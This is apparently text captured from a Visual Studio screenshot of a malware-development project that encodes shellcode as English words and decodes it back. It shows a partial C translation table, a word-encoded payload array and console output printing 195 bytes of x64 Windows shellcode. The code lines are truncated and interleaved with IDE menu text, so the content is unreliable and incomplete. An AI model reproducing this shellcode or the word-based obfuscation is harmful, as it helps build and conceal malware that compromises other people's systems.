 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search ShellcodeToWords Sign in
Debug x64 Continue GitHub Copilot
Process: [9060] WordsToShellCode.exe Lifecycle Events Thread: Stack Frame:
main.c main.c
WordsToShellCode (Global Scope) main(void)
#include <windows.h>
#include <stdio.h>
int main(void)
{
unsigned char* translation_table[
"simon","manor","screw","pupp
"tooth","colon","karen","feve
"funds","discs","atlas","dyin
"bobby","tires","items","skir
"joins","india","yards","smok
"bench","tours","cedar","fire
"packs","level","carey","shir
"disks","coins","nokia","ente
"busty","squad","gamma","debu
"meant","chain","meyer","vita
"point","users","paste","aruba
"smart","trade","berry","worry
"teddy","pills","birth","games
"focus","scott","dolls","frost
"indie","clean","weeks","jewel
"jesus","lloyd","strip","dream
"delta","shaft","spank","jesse
unsigned char* translated_shellcod
"spank", "yards", "squad",
"music", "music", "scuba", "guide", "scuba", "feels", "shoot", "guide",
"tours", "yards", "exist", "small", "level", "yards", "bears", "shoot",
C:\Users\0x4de1\Desktop\MalDevProjects\ShellcodeToWords\x64\Debug\WordsToShellCode.exe
[i] Press <Enter> to Convert from Words ...
[i] Converting shellcode...
[i] Shellcode converted successfully! Size: 195 bytes
0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51,
0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x48, 0x8b, 0x52, 0x18, 0x48, 0x8b, 0x52,
0x20, 0x48, 0x8b, 0x72, 0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0xe2, 0xed,
0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b, 0x42, 0x3c, 0x48, 0x01, 0xd0, 0x8b, 0x80, 0x88,
0x00, 0x00, 0x00, 0x48, 0x85, 0xc0, 0x74, 0x67, 0x48, 0x01, 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44,
0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0x48, 0xff, 0xc9, 0x41, 0x8b, 0x34, 0x88, 0x48,
0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1,
0x38, 0xe0, 0x75, 0xf1, 0x4c, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44,
0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0, 0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44, 0x8b, 0x40, 0x1c, 0x49,
0x01, 0xd0, 0x41, 0x8b, 0x04, 0x88, 0x48, 0x01, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a,
0x41, 0x58, 0x41, 0x59, 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41,
0x59, 0x5a, 0x48, 0x8b
[i] Press <Enter> to Quit ...
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ShellcodeToWords' (2 of 2 projects)
External Sources
ShellcodeToWords
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
WordsToShellCode
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
119 % No issues found Ln: 47 Ch: 43 Col: 52 TABS CRLF
Autos
Autos Locals Watch 1
Output
Call Stack Breakpoints Exception Settings Command Window Output Error List
Solution Explorer Git Changes